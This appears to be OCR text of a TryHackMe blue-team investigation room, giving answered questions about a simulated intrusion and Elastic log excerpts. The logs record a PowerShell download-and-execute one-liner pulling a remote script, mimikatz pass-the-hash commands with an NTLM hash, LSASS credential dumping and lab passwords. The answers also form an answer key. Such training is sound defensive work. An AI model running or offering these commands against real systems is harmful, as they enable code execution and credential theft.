 What is the IP address of the domain hosting the malware?
206.189.34.218
Correct Answer
What is the PID of the process that executed the malicious software?
2532
Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:james.cromwell:eb1892cb0a163e122bc71be173c66fed
Submit
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
pwn3dpw!!!
Correct Answer
What is the name of the workstation where the new account was used?
Answer format: ********
Submit
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
SF\itadmin:NoO6@39Sk0!
Correct Answer
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Applications Places System Sun 1 Oct, 14:40 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/context/d64f1710-5c84-11ee-8577-9558be915f49/uuXo0YoBV2
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
elastic Search Elastic e
D Discover Surrounding documents
28E0A5EA2BC4CF /run:powershell.exe' 'exit'
Sep 26, 2023 @ 14:29:57.851 - -
Sep 26, 2023 @ 14:29:57.845 - -
Sep 26, 2023 @ 14:29:57.844 - -
Sep 26, 2023 @ 14:29:57.844 - -
Sep 26, 2023 @ 14:29:57.844 - -
Sep 26, 2023 @ 14:29:57.844 - -
Sep 26, 2023 @ 14:29:57.836 - -
Sep 26, 2023 @ 14:29:57.836 - -
Sep 26, 2023 @ 14:29:57.836 - -
Sep 26, 2023 @ 14:29:57.836 - -
Sep 26, 2023 @ 14:29:57.829 powershell.exe powershell.exe
Sep 26, 2023 @ 14:29:57.827 - -
Sep 26, 2023 @ 14:29:57.827 - -
Sep 26, 2023 @ 14:29:57.827 svchost.exe -
Sep 26, 2023 @ 14:29:57.812 lsass.exe -
Sep 26, 2023 @ 14:29:57.791 mimikatz.exe "C:\Windows\Temp\m\x64\mimikatz.exe" "sekurlsa::pth /user:james.cromwell /domain:swiftspendfinancial.thm /ntl
m:B852A0B8BD4E00564128E0A5EA2BC4CF /run:powershell.exe" exit
Sep 26, 2023 @ 14:29:57.781 - -
Sep 26, 2023 @ 14:29:57.754 - -C .\mimikatz.exe 'sekurlsa::pth /user:james.cromwell /domain:swiftspendfinancial.thm /ntlm:B852A0B8BD4E005641
28E0A5EA2BC4CF /run:powershell.exe' 'exit'
Sep 26, 2023 @ 14:29:57.747 - -C .\mimikatz.exe 'sekurlsa::pth /user:james.cromwell /domain:swiftspendfinancial.thm /ntlm:B852A0B8BD4E005641
28E0A5EA2BC4CF /run:powershell.exe' 'exit'
Sep 26, 2023 @ 14:29:57.747 - -C .\mimikatz.exe 'sekurlsa::pth /user:james.cromwell /domain:swiftspendfinancial.thm /ntlm:B852A0B8BD4E00
THM AttackBox 1h 09m 33s